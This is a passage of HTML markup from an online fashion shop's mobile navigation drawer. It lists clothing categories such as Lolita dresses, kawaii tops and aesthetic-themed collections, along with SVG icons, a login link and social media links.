          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections/new-arrival" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      New
                    </a></li><li><a href="/collections/cute-and-kawaii-tops" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Tops
                    </a></li><li><a href="/collections/cute-kawaii-skirts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bottom
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Dress
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dress" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Dress
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/kawaii-lolita-dress" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lolita Dresses
                                  </a></li><li><a href="/collections/kawaii-dress" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kawaii Dress
                                  </a></li><li><a href="/collections/fairycore-cottagecore-aesthetic-fashion-clothes-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fairycore Dress
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Accessories
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Accessories
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/cute-kawaii-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bags
                                  </a></li><li><a href="/collections/cute-kawaii-phone-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/kawaii-cute-aesthetic-y2k-japanese-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jewelry
                                  </a></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Shoes
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-shoes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Shoes
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/cute-kawaii-sneakers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sneakers
                                              </a>
                                            </li><li>
                                              <a href="/collections/mary-jane-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sandals| Mary Janes
                                              </a>
                                            </li><li>
                                              <a href="/collections/boots-platforms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boots | Platforms
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop by Aesthetic
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-aesthetic" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop by Aesthetic
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Lolita Clothes Outfits
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-lolita-clothes-outfits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Lolita Clothes Outfits
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/lolita-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lolita Bag
                                              </a>
                                            </li><li>
                                              <a href="/collections/lolita-dresses-hanfu-lolita-chinese-lolita-costu-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lolita Dresses
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/kawaii-clothes-kawaii-fashion-kawaii-aesthetic-y2k-fashion-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kawaii Clothes
                                  </a></li><li><a href="/collections/fairycore-cottagecore-aesthetic-fashion-clothes-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fairycore Clothes
                                  </a></li><li><a href="/collections/coquette-aesthetic-clothes-coquette-outfits-coquette-doll" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coquette Outfits
                                  </a></li><li><a href="/collections/soft-girl-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Soft Girl Clothes
                                  </a></li><li><a href="/collections/aesthetic-grunge-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Grunge Clothes
                                  </a></li><li><a href="/collections/dark-academia-clothes-dark-academia-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dark Academia Clothes
                                  </a></li><li><a href="/collections/cottagecore-aesthetic-fashion-clothes-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cottagecore  Outfits
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/chic-matching-sets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Matching Set
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
            <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
              <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Home
                      </a></li><li><a href="/collections/new-arrival" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        New
                      </a></li><li><a href="/collections/cute-and-kawaii-tops" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Tops
                      </a></li><li><a href="/collections/cute-kawaii-skirts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Bottom
                      </a></li><li><details id="Details-menu-drawer-menu-item-5">
                        <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                          Dress
                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="link-dress" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                          <div class="menu-drawer__inner-submenu">
                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              Dress
                            </button>
                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/kawaii-lolita-dress" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Lolita Dresses
                                    </a></li><li><a href="/collections/kawaii-dress" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Kawaii Dress
                                    </a></li><li><a href="/collections/fairycore-cottagecore-aesthetic-fashion-clothes-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Fairycore Dress
                                    </a></li></ul>
                          </div>
                        </div>
                      </details></li><li><details id="Details-menu-drawer-menu-item-6">
                        <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                          Accessories
                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="link-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                          <div class="menu-drawer__inner-submenu">
                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              Accessories
                            </button>
                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/cute-kawaii-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Bags
                                    </a></li><li><a href="/collections/cute-kawaii-phone-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Phone Cases
                                    </a></li><li><a href="/collections/kawaii-cute-aesthetic-y2k-japanese-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Jewelry
                                    </a></li><li><details id="Details-menu-drawer-submenu-4">
                                      <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                        Shoes
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                      </summary>
                                      <div id="childlink-shoes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                        <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                          Shoes
                                        </button>
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/cute-kawaii-sneakers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sneakers
                                              </a>
                                            </li><li>
                                              <a href="/collections/mary-jane-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sandals| Mary Janes
                                              </a>
                                            </li><li>
                                              <a href="/collections/boots-platforms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boots | Platforms
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li></ul>
                          </div>
                        </div>
                      </details></li><li><details id="Details-menu-drawer-menu-item-7">
                        <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                          Shop by Aesthetic
                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="link-shop-by-aesthetic" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                          <div class="menu-drawer__inner-submenu">
                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              Shop by Aesthetic
                            </button>
                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                      <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                        Lolita Clothes Outfits
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                      </summary>
                                      <div id="childlink-lolita-clothes-outfits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                        <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                          Lolita Clothes Outfits
                                        </button>
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/lolita-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lolita Bag
                                              </a>
                                            </li><li>
                                              <a href="/collections/lolita-dresses-hanfu-lolita-chinese-lolita-costu-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lolita Dresses
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><a href="/collections/kawaii-clothes-kawaii-fashion-kawaii-aesthetic-y2k-fashion-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Kawaii Clothes
                                    </a></li><li><a href="/collections/fairycore-cottagecore-aesthetic-fashion-clothes-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Fairycore Clothes
                                    </a></li><li><a href="/collections/coquette-aesthetic-clothes-coquette-outfits-coquette-doll" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Coquette Outfits
                                    </a></li><li><a href="/collections/soft-girl-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Soft Girl Clothes
                                    </a></li><li><a href="/collections/aesthetic-grunge-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Grunge Clothes
                                    </a></li><li><a href="/collections/dark-academia-clothes-dark-academia-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Dark Academia Clothes
                                    </a></li><li><a href="/collections/cottagecore-aesthetic-fashion-clothes-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Cottagecore  Outfits
                                    </a></li></ul>
                          </div>
                        </div>
                      </details></li><li><a href="/collections/chic-matching-sets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Matching Set
                      </a></li></ul>
            </nav>
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shop.spreepicky.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/spreepicky" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.com/spreepicky/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/spreepickyshop/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
